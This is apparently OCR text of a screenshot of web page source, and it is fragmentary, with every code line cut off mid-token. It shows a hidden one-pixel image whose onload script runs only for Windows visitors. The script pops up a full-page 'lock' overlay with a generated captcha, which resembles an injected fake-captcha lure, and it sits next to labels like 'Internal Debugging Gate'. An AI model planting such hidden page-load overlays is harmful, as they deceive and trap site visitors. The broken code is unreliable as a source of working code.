
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu